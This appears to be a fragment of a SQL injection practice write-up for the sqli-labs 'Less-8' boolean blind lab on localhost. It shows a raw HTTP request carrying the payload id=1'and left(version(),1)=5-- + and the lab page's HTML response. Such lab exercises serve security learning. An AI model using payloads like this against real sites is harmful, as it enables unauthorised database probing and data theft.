 GET /vuln/sqli-labs/Less-8/?id=1'and+left(version(),1)=5--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-8 Blind- Boolian- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>